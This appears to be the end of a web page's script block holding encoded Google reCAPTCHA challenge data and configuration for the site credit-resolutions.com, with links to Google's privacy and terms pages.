DiDvDljMmw7QrHHjDoVpbw7bDplTCihrCt8Obw5/CkMKSDcK4wptIwpYqWnVoSnBFw5dew4bDml/[base64]/blLDu8OOUsOFwocGZsKzTXFfSSbDpcKeccK2wpXCtcO4WWvCrgnDm1PCqRRPbcOlIcO6wrjDjcOfwq5GwoliaEpxHsO8wr8nCMO/XwXCrcK+UGfDsg81cUpnenzCkMKqwq4hIxvCu8KnVX/[base64]/[base64]/[base64]/DvETCt8OtNsOqfQwjFyMaZcOewqPDqGFjTT/DmsObwoTCqMKONcKbw7B8aT7CkMOyPjIEwp7CmMOXw65Fw7Amw4PCpsOzDFk3M8KWEMOTw73DpcO1fcKpwpITGcKzw53DliwEKsK2R8OGE8OyDcKQK27DjcOufx9MZAZGwp1jNjRHLsK9wpxhX1Fgw4Idw6vCqSDCuU9awqNEbBLCi8KNwrQ/[base64]/wpTCvFfChyrDmsK9XsKlZHRvw5czGyltJMKow6cHP8O9w5XDt8OMF0EHfcK0wqvCsWJpwobCginCpTcuw6B4BgUBw4LDr3BSf2DDrQNsw67CoyTCplM2w5hnP8O8w4HCoT/DjsKDw4oXwrnCsUZRwogTV8OlI8KSRsKCBU7DjAtXElEjPcOHASg/wq/CnU/ChMKWw7HCu8KVeEsxw5lowrxXXlojw7XChBDChsKzPn7CkzTCgWfDnMKdWXl/DHo7wq/CkcO/[base64]/[base64]/DtMKCNXXClsOjwqMEwpnDjg49wqnDl8KELwcfXyzDsyRNXsKGd27DtsOTwrnDmhPDmMOewpXCn8OrwpQsbMOXcsK+WcKawobDskE1woEDwrzDtGEtA8Oeb8KSci/CpQUZPsKrwq/DhsOuIwwGOWbCqUXCoifClGomLsORRcO5BnLCqWfDlDLDjHrDpsOPe8OFwo/CnMO9wqhTHz/Dn8OaP8O0wpPDocKzE8KJcAJKTWXDt8OVMcO/F1Uswq5Aw7/DrWs3w4vDi8KVwpI+w4dzUlUfOyhbwqlEwpHCiFs7XMKww7fCkDctOBjDri1LAsKgYMOXbxfDoMO0wrM2I8KrIA9TwrI7worDu8OHKTbDukjDnsKnBTsrw5jClsOcw53CmcO8w6bCqH8Yw6zCtR/Ck8KQOF1YXAQvwoLCjcOsw4/ChMKawpNkWihGfx8mwpzCj0vDhlnCusOkwojDg8KNFyvDrGvChMKXw4zDocK+w4IUCxXDlQw/[base64]/[base64]/B8Kgw5Rdw6hZcgrDocOvwrfDqz5Zw7HCp0Arw4XDjkwAwoTDmEdbwr1hMi7CnVnDh8Obwq7CucKYw7B5w7nCn8Kff1zDuMONUsKSwotnwp8Ew4LCjTkbwrBAwqzDii1Qw4zDpcOzwqhnXCDDulwSw4/CkGXDkGHDtsO/[base64]/CvS/DhsOzIsObIcKbwro5YsONXzQRaEsgVjLCgwnDksK3XsKew6XCrcK9YA/CvcKAWDfCrcOPERt9MsKUVsKiwrvDmTHCncK4w7/[base64]/[base64]/DrcO6wrLCi0bCl05Uw55HL8OfAsKtwrLCskN9X8KWw67CqCJgw7HCjcOzwqJuw6jDlsKHLi/DicOuYWIzwqvCnMKYw5QPwoYKw5LDhC5Wwp/[base64]/MsO/ahHCq8KAwpvCtxfDhcOvw4RKw59jA8O+VcOKwpfDrcKzY0HCmcOww77DlMOHFCHDtnHDk3MCwptkwpfDm8KjT0HCiQDCu8OuOgnCicO1wokdBMO/w5g/w60uNDMnccK+KkTCvMOTw4R+w5nCu8Kvwok4XzbDp2DDoA1ew50nwrYzNBk8w5l7UQvDtAAiw6XDvsKTflJ0w5B4w68Kw4fDqhLCoBbCk8Ogw53Dn8KmJyUaccKswr/DnHLDiwozD8OpNsOvw7kJOsOlwr3DlcKOwoDDssKrMiBdZTPDr0HCvsO0w73CjAc8wpHCjcOML37CgMKZecKuOMO1wofDvzLCkAlgcVDCijMYwo3Csj9jP8KAE8KiTFrDnkTChGkWbMO1NMKmwpTCkkwww5/CvcKYw5R1Hi/[base64]/DnTljE8Kiw7Y2w63CjcONfix5XDFOCMK9w5jDjMOlw4fDsVhowqJ2VUnDicOEF23CmsOpwpsadcOJwq/CjQY4WsKqBArDsSnCn8KQWzNMwqg+QWnDhDs0wp3CoyjDkkJHw7BSw7XDhlUmJcOCR8KXwqUnw5sWwqAUwr3Dt8KLwqTCtGLDncK3ahPDrMOQN8KmakPDgzoDwrQoKcKhw4rCvsOlwqx+wpN1w40PTxfCsH7CowoNw4fDtcOOacOAC1kywqMZwr3CpsK+wp/ChMK+w7nCgsKwwoF8w6YXKBACw6UCasOLw4jDkEpNawkWecOcw6vDtMO/FR7Cq0PDllF5RcKCwrDDsMOCwpPDvFkIwrzDtcOgacO9w7AqLC7Dg8OFawkAw4DDox3DpxlMwoVnDHdCSlTCgkTCg8OzWRPCjcKRwqEGPMO1w6TCg8Kjw4TDn8K+w6zCqG7CsnfDgsONLnHCqMO1UjrDmsOxwojCqn/DqcKTED/[base64]/Z8OhwqjCuMKgwpzChMKrPsKAHcK6woXCkcOIw4PCj1nCskAAwozDhBPCrg9dw7vCvE17wrrDixo3wp7ClT3DvUzCl8OPD8OsKsOgc8Ozw6JqwqrDrW/[base64]/DvMOCw5M/[base64]/[base64]/CgsKZehPDpcOxw4V6ecOew7pQH8KZw5k6OMKYSz/[base64]/ChcK6wqnDpsK4w6rChMK1A8KZZFfClsKnwqQjBgUvPsOEY2jCusKdw5HCtcOWdsOgwpDDpELCk8KOwo/[base64]/w6jCqylSw4fDpsK7LMONZ8OfwqnDoFB8wozCgCPCqsOIwpbCscO7DMKwGiAxwo/DgXgLwqNMwoAVF05DL3vDisK3w7d8EmYIw5LCmAvCjCfDnBYlExVKNSsAwo93wpfClMOTw57CosKfdMOqw7w2wqYPwrkEwqHDk8KDwrTDmcK7LMKxBiYde2pLTcO8w6pbw5sOwp0hwrLCrxonRHJWacKZK8O7T17CqMKGZHxQwpLCuMKNworCuXTDh0vCm8Owwo/[base64]/wr/Di0pHwr5Gw68Lw4rCqcKKWMKhwowPKsOuQMK8cxLCg8KUwrE+w7vCrRPCuykwdhnClQcpwpbDjw8VRizCkwDCmsOKd8Kpwro8WTbDicKCD24cw47Cr8OCw5nCucKaZcOtwp8fLUTCsMO2U30gwqvCqUHCkcOhw5rDiErDskXDhcKHcUtKFcKZw78BDBTDrMKkwrIEP3/Cq8KRa8KPHxhvO8KZSRZjOcKYbcK6GVE/NMONw6rDnMKSCsKgXQ0Gw6HDsDsIw7jCji/DnMKYw4U4CQPCgMKGacK6PsKXQcKqAy5vw5MLw4rCqBfDlcODC1XDtMKuwpfChsKGK8K7UhA+DcK9w7vDuAAdXE4NwqfDh8OlP8OoF1t+J8O9woXDksOXw6xDw4jCt8KeKDTCgGpTVRYJJsOlw5N1wr/DgFvDi8KHDcODXMOnSFpRwqxcawhmW2N7wp4swrjDtsKGJsKawqTDpW3CrcKFDcO+w5QAw48twooGT198RA/[base64]/CrsO3wr3Cr1/CongVXMOywrrDiiAAUChxwoDCn8OWwp86w6UXwrPCkhw6w5fDqsKpwp4kIlvDsMK9LWF7PH7DhcKjwpZPw7F2SsKMUWrDn1Uwe8K0wqLDsEh8NVgLw6jCpAB5wpQ0w5vCtEDDoXZcE8K7Ul7CosKrwrwwf37CojjCsClrwp/DusKYVcOLw4Rlw47Dn8KtP1ILAMOrw4rCkMK9Y8O3eDrDi2kCb8Kcw6/CqDpnw540wrocd23DlsOEcAPDpWZQXMO/w6UwQ2TCtG/[base64]/CnsKJcxLDmsKRw7LCnzFzwoHChMOBwrlGw4DClMOKw5HCqcKCN8Ood0tBFcOAwo8jfl/CvsOIwqzCt3bDhsOVw7/CqsKQQ1VcfEzCtjvCgMOdDibDkibDrAvDtsKRw7Ndwpp0w7TCksKtwrjCnsKIVFnDm8KMw7tiBFkXwoYbOsO9P8KUKMKewqlLwrHDmcOLw51TTcKUwqDDuT8nwqjDjsOTQsK3wqo3VMO0R8KWJ8Oad8Ofw4zDmGrDqMOmFsOGWAfCnh3DgnABwph/[base64]/DnlTDrVTCjATCqXPCscKGHT5Qw4PDsXrDpmB2cDfCrsK+NcOkwqDCvsKbCMOXw7HCusKgw71lSWBiYnE0dSExw6TDk8OfwrvCrGoxQQEYwpfCq3pkSMO5ckR+ZsKkBlV1cADCn8O/woAkH0/Dsk/DtXzCkMOQdsOxw4EsdMOiw6TDljzCuETDqn7CvcK0FBgcwplKwqjCgXbDrQ0twoJHBxADXsOJJsOIw4vDosOVWFvDnsKTcsOTwpxUZ8Kiw5IRw5TCgzQ4XMKGWA1xSsOzwq1Yw5LChy/CtFIuMV/DkcK5wrg5wojCh0bCpcKywrRew4pNJjDChnlrwq/CgMKgD8KKw4xsw5N2XMOoJGkUw6LDgF3Dn8OEwpkOch12cH/CiSXCrAYuwqDDiSTChcOQZErCh8KXc1nCjsKcCWtKw63DmsOWwqzDvsO8el0YesKMw4dML29XwpEYCcORXsKFw6R/WsKsKRE4QsKjO8KPwobCg8Ocw4YNZ8KROgzCs8O6ISvCs8KGwqXCi03CkcKjNl5FScO3w4bCsV0ow63ClMO2WMK+w5RwBsKPcDLCq8K8wo3DuD7ChEZowr0ub1cMwq3CpBJBwplLw73ClMK/w4LDmcOHPH4QwrRpwr9+GMKXZ1fDm1fCiR0dw5zCssKbHcKzbGxNw7dLwrjCujQzdRMgKzYXwrjDkcKNPcOMwqvDjsKKFFp6DylGPkXDlzXDtMOdS3/Cs8OnNsO5FsO+w5smwqcfwrbDpFdrB8OGwqkJTcOiw4LDmcO8MMOvQzjDv8KiDyrCu8OlBsO2w6/Dl2HClMODwoPClGrCsFPClkXDimovwp4lwoUJEMOew6UWflUiwqjDmBbCsMO7T8OgDlPDnMKgw63CoEYNwrsvRsOzw6wuw5ljBsKSdsOAwpR5JmUpEsO/[base64]/[base64]/DqsOQPcOUfsKGH8OxEMOLYiHCjsOjDMOTw5ErHxMAw5HCuljDoj/Dr8OlGSfDnyUsw6V5JcKqwpwbw7xGfsOyH8K4KTgialAkwplpw7TDqCHDkAESw6XCmsOTZgI2ZsOuwrvCkkA5w40GdsOrw5fCgMOLwrXCv1jCvXpLYnQ5WcKVG8KnbsOSV8KbwqF+w7Zcw7gPeMOew4xMBcOPdm93eMO/wpVuw4/CmxIoYipGw4NDwrjCrDh2wqPDv8O8ZgMSDcKcH07CpDDCsMKLcMOODEnCrkHCrsKMQsKVwo9Kwo7CpMKod1XDrsKrDXtvw7gvYmfDiQvDggDDgE/CuVhow6E/[base64]/CsKiGlVPZlPDvFNeFsKcw7dybMKyclHCuDEsNhTDhsO1w4HDnMKtwp3DsXDDl8ONJFPCisKMwqXDqcK1woJ3MXJHw55DBcOCwptJw59tMcKEN23Dp8KRw7DCncKUwovDsVYhwp8tYsO/w6PDgnbDm8OdQ8Kpw7Jpwpp8w7AGwp8CGXbDuBU1w4csMsOnw75aYcKSasKBbRRjwoXCqzzCnU/DnE/Dmz/DlHTDsnZzDy7CogjDtVMYE8Otw58rw5VEwrgVw5YSw7F/dcKkGzzDlUhaN8KYw4UKIRVgwrBJaMO2w5dqw5TDq8OzwqtcBsOEwqAAE8Kywq/DscKKwrLCqDZYw4TCpy0wK8KaN8KJacKJw5cGwpB7w507aGjCucOwL2LCjcO4MkkFw6PDkCJZWibCjMKPw6Ifw6pzCAVxacOvwr3Dl2/DiMOBacKNUMKhBcOkeX/Cg8OywrHDlSghw4TDjcKswrbDhDBzwp7CisKRwrphw6pHw4jDpUs4NkXCmsOhGcKJwrFBw6PCnT3CvGtDw7Bow4/DtTbCmXZhN8OKJXfDo8KWCSbDgSYZfMK1wp/[base64]/CvTzDrSrCngUnw7LCvxDCn303w498w6HDix7CnsKIKMOQwrfDq8K3w7RWUCwqwq5CH8KIwp7Co0TCuMKMw482wrXCg8KLw4zDowFmwovDhAx4JMOZGy1Qwp/DscOBw4XDlRNdX8OuD8KMw4Z5dsOhNHhuwow+e8Orw4FSw7o9w7LCqFwdw6jDh8Kqw77CmsOzbGsYDsOJJwjDq2HDvCVFwrbCm8KIwq/DnBLDocKXBT/DrsKtwqXCqsO0TBfCqGXCnxc9wofDjcKzBsKsXcKZw68GwovDnsODwrsVw7XCqcKBwqHChmbDvlQLX8OxwpwJIXHCisKXw6TChMOrwo/ClFfCsMOEw5PChQzDqcKUw4/Cu8Khw4MgDxtlAMOpwp4TwrhULsOABRQqf8KPBk7Dv8KdLMOLw6bCjCLCujVSRnlfworDiDMrXVHCpsKAEiHDnMOhw5ptJ13CizzDn8OWw5kew5rDh8O/TSXDg8O0w5cNV8KMwprDpMKXbAYDdFrDglUkwotSLcKWI8O3woQUwqJew7nCiMOxJ8KLw5RSwpPCu8OZwpADw7/CtW7CqcOHJQYvwqfCs15jDcOmesKSwoTCjMOxwqbDlEPDuMOCAkoewpnDpVvCunPDrEfDtcK6w4QdworCnMOiwrxWfxNoBMOzRnUiwqTCkCVpQRp5f8OKV8Kqwp/DuhwOwqfDsg5Ow6HDgsOBwqdfwqvCkUzCqljCjsKFd8KQJcOxw7wIwrxVwo/[base64]/Cg8K0G0DCusOzw4N3flwUw4kgGWNrbMKgwoNJwoDClMKfw41caxHCuX8owohew7YYw68ewr0Ow5HCvMKrw61IIcORDiDCmcOqwpBQw5zCnVDCncO8wqQ/H2gRw5TChMK9woBTFhZAw5fCvnjCv8O7UcKFw6DCtF5UwpN5w7EcwrrCq8K/w7pGWg3DoRrDlSvDh8KmVcKawrkww6LDgMOUI1rCjmLCgEjDiVzCpcK5BsOhcMKkWF/DuMKlw4zChsOPcsKCw5DDk8Oce8OPN8K8IcO0w6VTFsOBEsOvw73CkMKdw6QrwqVdwrkzw54dwq/[base64]/[base64]/Cm8OZw6JUw6rCr3QZwpDCnsOSw7Ekw7lWw5AgJ8K0SBTCjC3DncKHwqREw5DDh8KzRmPCvcK/wrnCt2hmLMKmw59ywqnCi8KDd8KwKmXCmyvCuwbDukkeNsKkVgvCnsKuwq9vwqoXbcK7woDCgTXDrsOPBEvCvV4fF8K1UcKgOX7Cqx/CqnLDqGlvWsK5wpLDsBpgVnt1fgd7Ri9Jw6JFLjTDjEzDs8Kvw5nCmkI+MGzDszJ/EEvCpsO1w6MXYcKnbFc0wpZIdkpfw4TDscOGw7/[base64]/CnhrDlcKbw5F8w4xMwoESEcKGDsK7wo9qcsKpw6LDncKww4szZUAQZjbCrnvCn0vDj0HCg1UIbcOQb8ONO8K/[base64]/CusOQZMODwqxAwoBjwr/Dl1/Du8OQKljDsMOTw5DDtcKRQsK0w4lywqkMTXchLlFxQHjDi3kgwq8sw63Ck8K+w6fDlcK4NsOiwopRbMKsRsOlw4nCgnNIHCDCvSfDvFrDtMOiw5zDvsOgw4plw6JdJinDkCjDpWbCnj/CrMOaw59PT8KFwo1MOsKUbcO0WcOsw4/CmMOjw4prw6gUw73DqxNqw6oYwp/Djg9becOwfcO6w5fDkMOadDcVwo7DpjJjd05BEAnDm8OlTcKoQD8sRsOLBMKDw6rDpcO/w5HDpMKdTUfCosOufcOBw6bDssOgWgPDm3wtw7DDosKZQQzCvcOIwoLDllnCiMOhesOYccO4c8K4w4/ChMOoBsOAwpNZw7J2OMKqw4Z8wrlSTw91wpV9w6DDvMOtwppJwq/CrMOJwp1/w5DCuXXDlsOywq/DrX1JPsKsw6XDl3BLw4RhWMOWw7wSKsKFIQxHw542ZMOLEDZDw5gNw6hhwo97a3hxGR3Du8OxXgLChzUMw7rDrMKPw5DCqEbDqkXDmsKxwpwOwp7DhDRqX8OEw6EHwoXCjg7DnkfDg8K3wrbCry3CuMOfw4XDvV/[base64]/DhCDCiFDChTM+w7HDgRMmwpXClh/Ch8Kdw6IiKlIkIsKOemLDh8Kcw5VuOyjDuVQmwp/Cl8KQR8ONZg/Dpw5Pw6Aiwrd9KsK8JcO8w53CvsOzw4FUGSh3Wn7DrkHDqQjDmsOlw4cNQMKlwprDk2kqM1fDlWzDocOFw5XDljMpw6vCt8O8FMOOKGMIwrPCk0Urw7B3QsOiwoHCsX/[base64]/DnsOzUMKgaX7CpcKJw7kDw6EtwpzCrsOPw70hT2lyaMKuw64/G8O3wp8xwqoPwo5QBcK3dkPCoMOmfcK1esO0FRzCh8Oxw4fCm8O4Sgtzw6LDtnwICj3DnnfDqSsEw6PCoyfClBEXcXrCoGNPwrbDo8Oxw5rDgy0uw6XDlcONw6/[base64]/[base64]/w7bDh8OIwoEMwr9SwoTCgcOuGMO8ScKDT3ETDcOrw7HCksOQEsKew53ClUDDhcKLQhzDuMObCHtQwpxlWsOdG8OTP8O6I8KKwoPDnT4aw7ZCw5UdwrcTw6DChcKqwrfDtELDilXDgn0UQcOsd8Kcwq9Jw57DoSTDgMO9AMOrw5cRTx8Rw6IOwp8/RMKvw4cTGg8nw7vChnA/SsOeT2TChhxWwrM5ejHCmMO6ecOzw5bCh0MQw5HCqcKydynDgk1Iw7wSA8K7bcOaWgNWPsKzw7jDn8OqJyRHSx4zwqfCnivDsWzDksOzLxstHcOIMcORwpdYCsOkwrDCoRTCiifCsBzCvxNQw4ZiSGdSw73Dt8K1dh/CvMOlw6DCnjNqwq04wpTDtA/Dv8OTEMKXwrHCgMKKw4bCrybDhMOPwo4yAnbDtsOcwq3DhisMw4kWOUDDnCNkN8OGwpPDkwBEw7hYfUrDj8Kgc2kkbHs2w7/CkcOHYG3Cugd8wqo/w5vCl8KZQ8KCN8KJw4ROw7dsKsKmw7DCkcKoTRDComvDpRwZwqbChB1pFMK5QylaOxNNwoXCocO0GmpXXBrCqcKrwqtuw7HCmsO/[base64]/CqhPDs8K7wocJN2DClMO9wrrCqxQUIcO9w7bDjMKCTW3DicO/woxnR0pZw4pLw6TDj8OxbsORw4LCscO0w5s6w5IYwp4ew4bCmsKZYcO7MVHCncK1bHIPCzTChhZhQx3CisK9FcOsw6Y9w4FGw4Ffw5LCocOXwp85wqzCvsKPwo86w4HDncONwqUOOsOPLcOad8OQDX5dIyHCpcKzBsK7w4/DncKRw6rCj2Epwq/CiGcVaEDCv3DDlnbClcOeRjLCiMKPCyEpw6HCnsKAwrJDcsKiw50Aw4UqwqMbCwx/b8KxwpBGw5/CjH/DvcOJC1HCuW7Di8KBwptjW2RSPzzCp8O7KcK5Q8KICMOyw5IYwqjDtcOXIsOLw4FZL8ONFlLDqTdLwozCvsODw4khw7PCjcKGwpU4VcKBbcKQPMK2V8O3HSLDsDtDw6Jkw7/Dl2RdwrvCtMKrwo7DsRIDcMObw4UUbng0w69Jw4h6BcKjRMKmw5nCqQcdBMKwDmLChDwyw7JsSV/DpsK0w6cXwoHCgsK7PVgXwoxUWBtVwo0BNcOIwoA0csKLwoHDtlhWwqPCs8O9w5UMJBBFJsOUCjplwpleHMKhw7/ChsKiw6g8wrvDgVROwpsKwqdZcToJPsOoGEbCvifCtsOawoZSw4dew7tnUEx7BsKfKCbCuMKHdMKqPH1XGmvDsXhWwp3DlF1cWcK9w595wrZGw6YqwqtqfFlELcOYTMK3w6hQw7lYw57Dp8OgI8Ktwq0dCBooFcOcwrtWVQQCakM/[base64]/CvQghw5FgWBJ4cVYWwp18wptKwolTJMKYTMOgw7LDnRtMGcOJwpjDncKmJUwLw7LCuFHDnGrDshzCv8K1UCB4EcOsYcO8w4Bkw5zCiXHCi8O7w5fCmcORw4tTI2pdUcOXcwvCqMOPHw42w70qwo/DqsOow77CvcO6wq7CuDMmw6jCssKhwolxwr7DmTVtwrzDvMKgw7hSwo9NIsKUE8Otwr7Do2hBaSBRwoHDmsKAwrnCvGXDu0zCpBfCtXjCnDvDgUtaw6IMQjTCmsKIw5rCqcKAwrBKJBnCk8K3w4DDvURxJMKjw73DojZWwqErN3xww50/LkfCmU4jw7lWN2R9wpzDh2czwqtcCMKydynCvX3Cn8OYw7jDlsKARsOpwpY+wrnCkcK+wp9DAcOxwpXCl8KRNMKQdSTDnsOQXjHDsmBaG8KIwrLCisOEScKva8KxwpHCgGHDrhzDsAbCjQfCmsO/EBoTw61Gw6HDu8KgC3/DoFnCuSIxw6vClsKzNcKFwrdKw6dxwq7CvcOVccOAI1rCusK2w7vDtSPCl0HDmcK3w5VFIMOZQXhCb8KkPsOYUsOrMEkAQsK3wpkxP3jClsK3GcOqw45Yw68Sb21iw4BHwrfDjsK/acK4wrsXw6nCocKawo/Dk196eMK1wqXDlUzDgMOhw7MIwod/wrLCuMORw67CsQ14wqpDwqpQwoDChDHDmFpmRnV9PcKQwrsvY8Ocw67Djk3DhMOHw75rZsO5W1HDp8KpCjgXEyMWw7knwrlDSh/DkMOKURDDv8KEIwV7wpNwVsKTw7zClnvCj3vCmXbDnsOHwpnDvsO9QsKOXWvDunVOw41wasOmw4Y6w6wXK8KYKwbCt8KzRMKHwrnDisOxQV06U8K8wozDom9xw5nCqxDDmsKvZ8OYBwXDjxvDogHCg8OiL0/Dow4zwqxMAUpNE8Obw6F/BMKnw7HCjXbCim/CrsKWw7/DuGhsw7/DokZTacOAwpTDhgPChy5xw6PDjGw9wq/CjMKEVcOMdcKww7jCjl9ydCTDoEtYwoBqdQPDgTgowoHCsMK6SjQ7wqN/[base64]/DrQ/[base64]/DicOYwpbDn8KBZi3DnHDDpz3CiMOJGV/Dlx0ZCz7CjRgIw6HDt8OteDPDqzsmw4XChMKnw6zCkcOmeXxSJQs9L8K6wpdnE8OlGWxfw70mw4fChRLChMOVw7MMRmJcw54jw4lGw6nDmhbCscKkw6U9wrZwwqTDlG5tG2rDnz3CkUFTAiEDfMK5wqZrbsOUwp3CrsKoGsOawoPCjMOQLTEIQQ/[base64]/DpVLDi2nDjD0IwqQsw4hVWMKMLFQpNsKfw63CjMOPw7PDomcyw5ZHRcKtW8OeShfCqg9ZwrZ+NmLCsijCq8O2wrjCqFN1CxLDkClPVMKMwrF/[base64]/[base64]/DmsOwwpM6wr3DkkzDlGNSPAJlLcOyWy1bw5lkLcOew4pswoIKCBs3w7I/w4TDgcO1DsOVw6zCnXXDiUZ+fW7DscKiCCxYw4nCmTfCgsKSwpYJFirDoMOVb0bCm8OnBmwqc8KoUcO7w6BXXAjDq8Ojw6vDvCbCssOFf8KGd8KnT8O/cncgCcKOwonDlX4Bwrg8XHvDohLDsBDCp8OCDhUawpnDhcOdwoPCu8OlwrswwoM1w4QYw6lOwqNcwq3DncKSw7V0wrA8dDDCusO1wpocw7Yaw6BWZcKzDMKRw6vCvMO3w4EAMG/DiMO4w77CnVnDnsOaw6jCoMO/w4Q6CMO4FsKyacO9AcKPw7MtM8KPMV4Dw4HCn0huw49Iw57CiC/DqsKTAMKJBCXDgsK5w7bDsxZww6cxFDQFw4BFbMO6AsKdw7lCLV0jwqlkZBnCs2A/X8O3c002fMKZwpHCiRhpP8KQEMOfEcO9ODvCtHfChsOJwqrCv8KYwpfDosOXbcKJwoQ5bsK4wq1+wp/Cs3gwwqx3wq/ClhbDiXgKI8OsV8KXDiMwwpRbW8ObIcKjQVluFC3CvjPDrhPDgDPDscOoNsOzwp/[base64]/GXHDhMO5D8OXwqtzwq90w6M5w5tow4opw6TCn1bDj30sJcKTAycLOsOUJ8OiUjzCqRhSHVN0KFpsIsKYwqhHw7Uvwo7DmsOfAcKrLcOyw4PCp8OMc0TDlsOcw47DojsJwrtCw7DCs8KCEsKvK8ObMBBBwqVxCsOCEGk7wrHDtx/DkQZnwrVQBD7Dl8KRJUBJOTDDocOlwogjAMKow5DCt8OUw53DrisGWD/CkcKjwqPCgAQgwpDDgMOfwpkqw7rDhMK/[base64]/DpMOJcMOxTsKSSVnCuBHDucO4QXcIbsOdacKmw6rDlGXDuDYWw7DDl8KEX8O3wpfDnFHDqcOBwr3CsMKvIcOpwrPCoRRXw5lrAMKtw6/DrWhif1HDogMJw5vCnMK8WsOJw5jDgMKcNMKiw75tcMORbsK0E8KeOEskwrZJwrBqwop9wpXDumxCwpBlUHnCo15lw53Ch8OaNSITQ35tRRrDt8Omwq/Dkip3w6cSOjhURVtSwrJ6VXJsERkPLHPCjDJPw5XDqzLCgcKXw4vCuHBLHVY0wqzDo2fCgsObw5lHw7Bhw6PDlcKWwrMGVwzCtcKSwqACw4NIworCtsKGw4TDunNjbzpsw5gfFjQVBC3DucKawoNxbUt4Z0ULwrrClETDqU3ChW3Crn3CsMKHYjVWw5LDngMDw4/CnsO7CSnDp8OjdsKXwq5LX8Kuw4xjNgLDiE3DnWDDpGtdwr9Zw5s/e8Kvw4gCw496LxsHwrXCqTPDiVwww75vcTfCnsKyXSIcwrh2VcOVfMOWwo3Dq8KKakN9w4ccwqAoVMO6w48zLcOlw4tXN8KiwphCX8OkwqkJIsOxJMO3BcKDFcO/fcOsInLCmMKqw4YWw6LDmCzDl3jCgMKjw5IkIAhyNnfDgsOiwrjDujrDksK3eMKWMgEiZsKVw4N/EMO/[base64]/CpsO7YVjCgsOgw7TCo2bCiMOvw4PDqEprwp/Co8KjIjFawpAKwrk5UhnDkEx1BMKGwqE9wp/[base64]/DrMKAw5LChXETPsOlw4XCoVhtw5F6wqbDliw0w4Q3FRJ3cMK5wpBcw5wiw4E1D0B8w6EpwoEYS2MQLsOrw6/[base64]/CjcOWRcOjfMK1Whg/woXCgmcWw47Cqk/DvcOYEMOpPjfCksKEw63Di8KEw6xSw6rCqsOzw6LChVhswp5OG0zCksKZwpvCucKyXykgZDoiwop+UMKGwoxdf8KNwrTDs8OfwpnDh8K1w4Btw5vDkMOFw4l0wp9PwojCti4CYcKiYBBcwp3DvMOEwp5pw4V/w77DqS4+HcKjCsKAamkINlxuDGImYCvCqjjDsxXCg8KXwr5ywq/[base64]/Cu8OcdMOtfgbDv8OPJSx0O146esOKIyE0w7F5I8O8w6HCjBJMB3PCvynCuhAuf8KtwrheVU4Mch/CpcOqwq9LbsOxScOUYzJyw6Ruw63ClyrCqMK0w53DucKpwobDjW0nw67DqU4XwoTDicKHR8KNw4zCk8KwYVHDg8KtE8KuFMKuwo9mN8OqNWLDr8OZIwTDrcOGw7HDlsOSP8KGw4bDqV/[base64]/DssOewrzDr1wdFMOFwoDDtMOBw6wKKhcXQ8OAw4XDrDp/wrR+w7vDrRV4wrvDlUfCmcKhw7/[base64]/CsUtow7fDnG5NSUxAKSDCpcK5w4xxwqzCtcO2w7hMwprDt0p2woQFXMK5PMOARcOTw43CocKsIEHDlFQWwoMqwrcYwoBBwp1dMcOiw5zCiT4MLcOtBWnDksK/K3HDmUV9dErDmj7Dg3/DsMKbw5xhwqtYFQLDtScPwq/[base64]/wpzDohHCjcK0w6UMw7HCmgLDgBZFJR0TGjzDgMKYwoMdHMO4woVZwosswoMfUcKiw6/CgcK1SzNvfsO/wpVAwo7CoChfKcOWRHvClMOiN8KqdMOHw5RQw6tDXcOANsKEE8OTwp7DucKhw5bCsMObJzTCqcKwwpouwpjDhFlHw6dXwrTDoi8DwpPCvGJPwoPDq8OPa1N5RcKjw6UzBVfDiQrDhcKHwq5gwpHCpGDCscKhw5YWJDcVwrVcw4TCoMK5RsKtwoXDqsK/[base64]/[base64]/[base64]/CqMOoX8Ozw7rDrcK8EXjDiwHDosKtw73CjsK3dQEq\x22],null,[\x22conf\x22,null,\x226Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://credit-resolutions.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22TGKR1dRNLBybRhaSClbdpJGhC9rVxGS/ZfeMLUrDcYI\\u003d\x22,1,0,null,1,1769009276413,0,0,[211],null,[183],\x22RC-8WGtHOEElay4LA\x22,null,null,null,null,null,\x220dAFcWeA5kYxBNOJ5FclU-XJMrDBb2rIkZSUSxR13sIAOFWYZug35GdxWVYOSQIp3xafYZGCz90h18_sU6KAd3alXrKbNqBAZBWg\x22,1769092076414]");
    </script></body></html>